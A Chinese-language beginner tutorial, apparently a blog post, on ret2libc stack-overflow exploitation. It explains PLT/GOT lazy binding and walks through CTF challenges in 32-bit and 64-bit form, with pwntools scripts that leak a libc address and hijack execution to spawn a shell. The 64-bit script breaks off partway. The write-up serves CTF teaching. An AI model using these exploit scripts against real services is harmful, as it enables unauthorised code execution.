
目录
写在开头
题目简介
解题思路
前置知识(简要了解)
plt表和got表
延迟绑定
例题详解
32位
64位
总结与思考
写在开头
这篇博客早就想写了,但由于近期事情较多,一直懒得动笔。近期被领导派去临时给合作单位当讲师,要给零基础的学员讲pwn的内容,因此也临时学了一些pwn的基础知识,正好学到了这个ret2libc,感觉虽然是很基本的栈溢出,但作为初学者还是有很大的理解难度,故此总结本篇,个人理解,笔者能力非常有限,如有错误或讲解不到位的地方,欢迎评论指出,共同讨论。
本篇将首先简要介绍这种题型的特点,然后以CTF-wiki上的例子ret2libc3作为一道例题(32位),再补充一道64位的题目。另外,由于这种题目需要判断libc的版本,理论上需要用到LibcSearcher这个库。本文本着讲解原理的角度,仅仅打本地,故本文涉及到的例子相当于已经给出了libc的版本(也就是当前操作系统的libc)。这里给出几个博客的参考链接,也是笔者学习时看到的一些资料。首先是CTF-wiki中的基本题目:
基本 ROP - CTF Wiki (ctf-wiki.org)
本文将讲解CTF-Wiki中基本ROP的最后一道题目ret2libc3。另外顺道一提,我感觉CTF-Wiki给出的例题虽然不错,但解题过程还是过于简略,零基础的初学者未必能看懂。不过wiki中的基本ROP都是pwn入门最经典的例题,感觉还是值得学习。另外我学习的时候还参考了另外两篇博客,这里给出链接。下面这篇博客给出了ret2libc题目的模板,非常言简意赅:
PWN题型之Ret2Libc_[error] './ret2text' is not marked as executable (-CSDN博客
这篇博客则更是相对详细的介绍了ret2libc的原理,我在后文中也引用了这位大佬画的图片:
pwn基本ROP——ret2libc_pwn ret2libc-CSDN博客
另外由于ret2libc类题目涉及到延迟绑定技术,即plt表和got表的相关知识,我参考了下面这篇博客,感觉这个博主很厉害:
Basic-ROP · 语雀
题目简介
本文所针对的题目是ret2libc类的基本栈溢出问题。总结而言,要想实现ret2libc,有以下几个必要条件:
1.存在溢出,且溢出范围足够大,可以覆盖到main函数的返回地址,还可以覆盖更远的区域。
2.存在类似于puts,write这样的打印函数。可以被利用,劫持程序的执行流程后,执行puts,write这样的函数打印一些已经执行过的函数的真实地址,以便我们寻找libc的基地址。
另外这类题目往往还有以下的特点,暗示我们要可能要使用ret2libc的方法:
1.开启了NX保护,即数据段不可执行。同时栈也是不可执行的。因此就别想通过写入shellcode再ret2shellcode这样的方法拿shell。
2.程序本身也没有像system("/bin/sh")这样直接的后门函数,因此我们也不要想着直接ret2text这么直接。
3.程序中可能既没有system函数,又没有"/bin/sh"字符串,需要我们在libc库中寻找。
解题思路
我们的目标是拿到shell,换言之就是,劫持二进制可执行文件的执行流程,让程序执行system("/bin/sh")。拆分这个目标,可以分为以下两个步骤:
1.找到system()函数和/bin/sh字符串在libc中的地址。
2.劫持程序的执行流程,让程序执行system("/bin/sh")。
实现第二步不难,只要精巧合理地构造溢出,把main函数的返回地址覆盖为system()函数的地址,并合理实现传参即可。关键在于如何找到system()函数和"/bin/sh"字符串的地址。这两个关键地址都在libc库中,这就是这类题型被叫做ret2libc的原因。那么如何寻找libc中的system()函数和"/bin/sh"字符串呢?这里需要用到以下公式:
函数的真实地址 = 基地址 + 偏移地址
要牢牢记住我们的目标:找到system()函数和"/bin/sh"字符串的真实地址。下面我们对这个公式做一个解释:
偏移地址:libc是Linux新系统下的C函数库,其中就会有system()函数、"/bin/sh"字符串,而libc库中存放的就是这些函数的偏移地址。换句话说,只要确定了libc库的版本,就可以确定其中system()函数、"/bin/sh"字符串的偏移地址。解题核心在于如何确定libc版本,本文介绍过程将忽略这个问题,打本地直接确定为本地的libc版本即可。
基地址:每次运行程序加载函数时,函数的基地址都会发生改变。这是一种地址随机化的保护机制,导致函数的真实地址每次运行都是不一样的。然而,哪怕每次运行时函数的真实地址一直在变,最后三位确始终相同。可以根据这最后三位是什么确定这个函数的偏移地址,从而反向推断出libc的版本(此处需要用到工具LibcSearcher库,本文忽略这个步骤)。那么如何求基地址呢?如果我们可以知道一个函数的真实地址,用公式:
这次运行程序的基地址 = 这次运行得到的某个函数func的真实地址 - 函数func的偏移地址
即可求出这次运行的基地址。
这回问题又发生了转化:如何找到某个函数func的真实地址呢?
像puts(),write()这样的函数可以打印内容,我们可以直接利用这些打印函数,打印出某个函数的真实地址(即got表中存放的地址)。某个函数又指哪个函数呢?由于Linux的延迟绑定机制,我们必须选择一个main函数中已经执行过的函数(这样才能保证该函数在got表的地址可以被找到),选哪个都可以,当然也可以直接选puts和write,毕竟题目中像puts和write往往会直接出现在main函数中。
总结一下上面这段话,我们可以通过构造payload让程序执行puts(puts@got)或者write(1,write@got, 读取的字节数)打印puts函数/write函数的真实地址。
整体思路总结(关键):
1.首先寻找一个函数的真实地址,以puts为例。构造合理的payload1,劫持程序的执行流程,使得程序执行puts(puts@got)打印得到puts函数的真实地址,并重新回到main函数开始的位置。
2.找到puts函数的真实地址后,根据其最后三位,可以判断出libc库的版本(本文忽略)。
3.根据libc库的版本可以很容易的确定puts函数的偏移地址。
4.计算基地址。基地址 = puts函数的真实地址 - puts函数的偏移地址。
5.根据libc函数的版本,很容易确定system函数和"/bin/sh"字符串在libc库中的偏移地址。
6.根据 真实地址 = 基地址 + 偏移地址 计算出system函数和"/bin/sh"字符串的真实地址。
7.再次构造合理的payload2,劫持程序的执行流程,劫持到system("/bin/sh")的真实地址,从而拿到shell。
前置知识(简要了解)
plt表和got表
这块不用理解太深,读者嫌麻烦也可以直接看后文的解题过程,我这里总结了几位大佬的博客,做个简要介绍。
由于二进制文件本身没有 system 也没有 /bin/sh,需要使用 libc 中的 system 和 /bin/sh,知道了libc中的一个函数的地址就可以确定该程序利用的 libc版本,从而知道其他函数的地址。获得 libc 的某个函数的地址通常采用的方法是:通过 got 表泄露,但是由于libc的延迟绑定,需要泄露的是已经执行过的函数的地址。为什么是已经执行过的函数的地址呢,此处就要介绍plt表和got表的内容了。
got表:globle offset table 全局偏移量表,位于数据段,是一个每个条目是8字节地址的数组,用来存储外部函数在内存的确切地址。我们的最终目标就是拿到system函数的got表地址,同时知道libc的基地址的话即可找到system函数的真实地址。
plt表:procedure link table 程序链接表,位于代码段,是一个每个条目是16字节内容的数组,使得代码能够方便的访问共享的函数或者变量。可以理解为函数的入口地址,通过劫持返回地址为puts函数的plt表地址,即可执行puts函数。
说的有点绕,用大佬语雀博客中的一图以蔽之:

图一 PLT表和GOT表
可执行的二进制文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址那我们可以发现,在这里面想要通过 plt 表获取函数的地址,首先要保证 got 表已经获取了正确的地址(即最靠右的两个箭头已经建立),但是在一开始(尚未发生函数调用时)就进行所有函数的重定位是比较麻烦的,为此,linux 引入了延迟绑定机制。
延迟绑定
只有动态库libc中的函数在被调用时,才会进行地址解析和重定位工作,也就是说,只有函数发生调用之后,上图中最右侧的两个箭头才建立完成,我们才能够通过got表读取到libc中的函数。至于具体过程相对复杂,这里引用大佬博主的图片简要介绍,当程序第一次执行某个函数A时,发生的过程如下:

图二:首次调用函数A
在可执行二进制程序调用函数A时,会先找到函数A对应的PLT表,PLT表中第一行指令则是找到函数A对应的GOT表。此时由于是程序第一次调用A,GOT表还未更新(就是图一中最右边俩箭头还没有建立),会先去公共PLT进行一番操作查找函数A的位置,找到A的位置后再更新A的GOT表,并调用函数A。当第二次执行函数A时,发生的流程就很简单了,如下图:

图三:再次调用函数A
此时A的GOT表已经更新,可以直接在GOT表中找到其在内存中的位置并直接调用。说白了,图三就是图一。
例题详解
32位
此处以CTF-Wiki中基本ROP的最后一道ret2libc3为例。链接如下:
基本 ROP - CTF Wiki (ctf-wiki.org)
拿到一个pwn题目,首先可以在虚拟机中运行一下,试试有哪些交互效果:



输入一个短字符串""aaa",无事发生,程序徐正常退出,而输入非常长的字符串aaaaaaaa....后,程序发生了段错误,看来程序确实存在溢出问题。然后我们checksec一下保护机制:

可以确认这是一个开启了数据执行保护NX的32位小端序可执行文件。然后我们把他拖入ida中看看main函数的伪C语言代码(按F5反汇编):

gets函数是危险函数,不会对用户输入数据的长度进行限制,因此存在溢出。再找找这个题目里面有没有system函数和"/bin/sh"字符串,直接通过shift + f12即可查看字符串:

既没有system函数,亦没有"/bin/sh"字符串,结合栈不可执行,判断这个题目要用到ret2libc的方法。首先构造payload1,使得通过对局部变量的字符数组s输入过量的数据,覆盖了main函数的返回地址,将main函数的返回地址覆盖成了puts的plt表项,并通过合理的对栈的覆盖,实现传参(32位程序采用栈传参的方法),具体payload1的覆盖方法如下图:

首先要保证把main函数的返回地址覆盖为puts函数的地址,即puts的plt表,占4字节。紧接着上图中addr(_start)所在的位置(靠下的图片中浅蓝色的四个格子)相当于puts函数的返回地址,我们要求puts函数执行完成后再次返回main函数的起始位置,故这个位置应当填写main函数起始位置的地址,再往后的四个字节应当填写puts函数的参数,即任意一个已经执行过的函数,这里依旧可以填puts的got,因此我们构造的payload1如下:
payload1 = b"a" * offset + puts_plt + addr_start + puts_got
其中b"a" * offset填充垃圾数据,垃圾数据正好填充覆盖先前保留的ebp即可。那么如何确定垃圾数据的长度offset呢?这个很简单,不是本文重点,可以看我之前pwn入门的文章,比如这篇:
pwn入门(2):ROP攻击的原理,缓冲区溢出漏洞利用(ret2text+ret2shellcode)-CSDN博客
这里就通过gdb的方式快速调试一下好了,用插件pwndbg快速生成200个有序字符:

cyclic 200
然后把这个字符输入到程序中:

果然出现了段错误,提示程序跳转到了0x62616164的位置,那么我们只要找到这个0x62616164在cyclic生成的字符串中的哪个位置即可:
cyclic -l 0x62616164
即可得出垃圾数据的长度offset为112个字节。
解释一下,此处的0x62616164是小端序的,本质相当于字符串"daab",而daab就位于cyclic生成的字符串中的112的位置。因此要想覆盖到main函数的返回地址,就需要112个字节的垃圾数据。
由于仅仅打本地,那么我们只要找到本地的libc就可以了。用ldd命令查找一下具体如下:

最终可以构造如下的脚本寻找puts函数的真实地址:
from pwn import *
e = ELF("./ret2libc3_32")
libc = ELF("/lib/i386-linux-gnu/libc.so.6") #确定libc库并解析
p = process("./ret2libc3_32")
puts_plt = e.plt['puts'] #puts函数的入口地址
puts_got = e.got['puts'] #puts函数的got表地址
start_addr = e.symbols['_start'] #程序的起始地址
payload1 = b'a' * 112 + p32(puts_plt) + p32(start_addr) + p32(puts_got)
#attach(p, "b *0x0804868F") #这两行注释用于调试程序,读者可以用gdb看看程序的执行过程,断点设置在了gets之前
#pause()
p.sendlineafter("Can you find it !?", payload1)

puts_real_addr = u32(p.recv()[0:4]) #接收puts的真实地址,占4个字节
print("puts_plt:{}, puts_got: {}, start_addr: {}".format(hex(puts_plt),hex(puts_got), hex(start_addr)))
print("puts_real_addr: ", hex(puts_real_addr))运行程序即可:

可以看到我们确实得到了puts函数的真实地址,对比两次的运行结果可以发现,两次运行的真实地址是不同的,这是因为基地址不同(地址随机化的保护机制),但最后三位却是一致的c40,可以据此找到libc的版本(当然本文仅仅打本地,已经确定了libc,就省略了LibcSearcher的步骤)。下接下来就是计算libc的基地址了。
基地址 = 真实地址 - 偏移地址
libc_addr = puts_real_addr - libc.sym['puts']
print(hex(libc_addr))
有了基地址libc_addr,我们就可以寻找system函数和"/bin/sh"字符串的真实地址了:
system_addr = libc_addr + libc.sym["system"]
binsh_addr = libc_addr + next(libc.search(b"/bin/sh"))找到这俩关键地址之后,就可以构造payload2了:

payload2的原理就是让main函数的返回地址是system函数的真实地址,其后接任意一个4字节长度的数据,占位,表示system函数的返回地址(是啥不重要,因为执行了system("/bin/sh")之后就拿到shell了,我管他返回到哪里),再后面跟着system函数的参数,也就是"/bin/sh"字符串的真实地址即可:
payload2 = b'a' * 112 + p32(system_addr) + b"aaaa" + p32(binsh_addr)
#pause()
p.sendline(payload2)
p.interactive()完整的代码如下:
from pwn import *
e = ELF("./ret2libc3_32")
libc = ELF("/lib/i386-linux-gnu/libc.so.6") #确定libc库并解析
p = process("./ret2libc3_32")
puts_plt = e.plt['puts'] #puts函数的入口地址
puts_got = e.got['puts'] #puts函数的got表地址
start_addr = e.symbols['_start'] #程序的起始地址
payload1 = b'a' * 112 + p32(puts_plt) + p32(start_addr) + p32(puts_got)
#attach(p, "b *0x0804868F")
#pause()
p.sendlineafter("Can you find it !?", payload1)
puts_real_addr = u32(p.recv()[0:4]) #接收puts的真实地址,占4个字节
print("puts_plt:{}, puts_got: {}, start_addr: {}".format(hex(puts_plt),hex(puts_got), hex(start_addr)))
print("puts_real_addr: ", hex(puts_real_addr))
libc_addr = puts_real_addr - libc.sym['puts'] #计算libc库的基地址
print(hex(libc_addr))
system_addr = libc_addr + libc.sym["system"] #计算system函数的真实地址
binsh_addr = libc_addr + next(libc.search(b"/bin/sh")) #计算binsh字符串的真实地址
payload2 = b'a' * 112 + p32(system_addr) + b"aaaa" + p32(binsh_addr)
#pause()
p.sendline(payload2)
p.interactive()
运行即可拿到shell:
64位
和32位区别不大,核心就是传参方式不一样了,32位采用栈传参,而64位程序函数的前六个参数分别用寄存器rdi, rsi, rdx, rcx, r8, r9传参,后续参数采用栈传参。另外64位程序还有个栈平衡的问题,在最后的payload中需要添加一个ret指令的地址。这里讲解看雪学院给出的一道例题(文末会给出例题链接) 。
首先运行程序:

也是一样,输入超长的字符串后会发生段错误,存在溢出问题。然后checksec一下:

可以看出是64位小端序程序,开启了NX保护。然后丢到ida pro x64中看看源代码:

read这里存在溢出,可以读入0x100,也就是256个字节的数据,这很可能覆盖到返回地址后续的内存空间。再次shift+F12寻找字符串,也是没有system函数和"/bin/sh"字符串:
同时存在已经执行过的puts函数可以被我们利用,判断这个题目是ret2libc。由于是打本地,我们直接用本地的libc库即可:

payload1的构造如下代码所示:
payload = b"a" * offset #垃圾数据的填充
payload += p64(pop_rdi_ret_addr) #用寄存器rdi传参,参数是read_got
payload += p64(read_got) #想要存入rdi的参数
payload += p64(puts_plt) #puts的入口地址,即plt表的地址
payload += p64(main_addr) #程序的起始地址这回我们用puts函数打印寻找read函数的got表的地址(当然你也可以继续想寻找puts的got表地址)。确定offset的方法和32位相同,结果是offset = 40。(此处崩溃的时候好像显示还在main函数中,但我们可以查看BACKTRACE看到main函数的返回地址已经被覆盖成了0x6161616c6161616b)
接下来我们只要查找这几个地址即可:pop_rdi_ret_addr, read_got, puts_plt, main_addr。首先是pop_rdi_ret_addr,这个就是个ROP嘛,我们用ROPgadget寻找即可:
ROPgadget --binary ret2libc --only "pop|ret" | grep rdi

找到了pop_rdi_ret_addr = 0x401293,剩下的read_got, puts_plt, main_addr可以用之前的32位程序的方法:
puts_plt = e.plt['puts'] #puts函数的入口地址
read_got = e.got['read'] #puts函数的got表地址
start_addr = e.symbols['_start'] #程序的起始地址但这里我就故意舍近求远,带大家看看,我们能否不用这些函数,在ida中硬生生把这几个地址看出来。首先是read_got。可以在IDA中通过按ctrl+s跳转到不同的段。先看got表,也就是对应的.got.plt(而非.got)

可以找到read_got = 0x403368,如下图:

接下来再找puts_plt,我们到.plt段去寻找:

可以找到puts_plt = 0x401060,然后我们再找main函数的起始位置:

可以很容易的确定起始位置是main_addr = 0x401176,好了,第一部分的代码我们可以写出来了:
from pwn import *
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
p = process("ret2libc")
pop_rdi_ret_addr = 0x401293
read_got = 0x403368
puts_plt = 0x401060
main_addr = 0x401176
offset = 40
payload = b"a" * offset
payload += p64(pop_rdi_ret_addr)
payload += p64(read_got)
payload += p64(puts_plt)
payload += p64(main_addr)
#attach(p,"b *0x40121e")
p.recvuntil("Pls Input")
#pause()
p.send(payload)
read_real_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) #read函数的真实地址,由于真实地址总是从7f开始,故从7f开始接收,长度补足8个字节
print("read_real_addr: ", hex(read_real_addr))运行之后成功拿到了read的真实地址,每次运行结果不同,但后三位固定。如果libc版本未知的话,可以据此确定libc版本。

接下来基本上和32位的没啥区别了,计算libc的基地址:
libc_base = read_real_addr - libc.sym["read"]然后计算system函数和"/bin/sh"字符串的真实地址:
system_addr = libc_base + libc.sym["system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
完整代码如下,区别就是由于操作系统的原因,需要添加一个ret指令用于栈平衡(非本文重点,我还没来得及搞懂),ret指令也可以用ROPgadget去寻找,这里懒得演示了:
from pwn import *
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
p = process("ret2libc")
pop_rdi_ret_addr = 0x401293
read_got = 0x403368
puts_plt = 0x401060
main_addr = 0x401176
offset = 40
payload = b"a" * offset
payload += p64(pop_rdi_ret_addr)
payload += p64(read_got)
payload += p64(puts_plt)
payload += p64(main_addr)
#attach(p,"b *0x40121e")
p.recvuntil("Pls Input")
#pause()
p.send(payload)
read_real_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
print("read_real_addr: ", hex(read_real_addr))
libc_base = read_real_addr - libc.sym["read"]
print("libc_base: ", hex(libc_base))
system_addr = libc_base + libc.sym["system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
print("system_addr:{}".format(hex(system_addr)))
print("binsh_addr:{}".format(hex(binsh_addr)))
payload = b"a" * offset
payload += p64(0x40101a) #需要添加一个ret,仅仅用于栈平衡
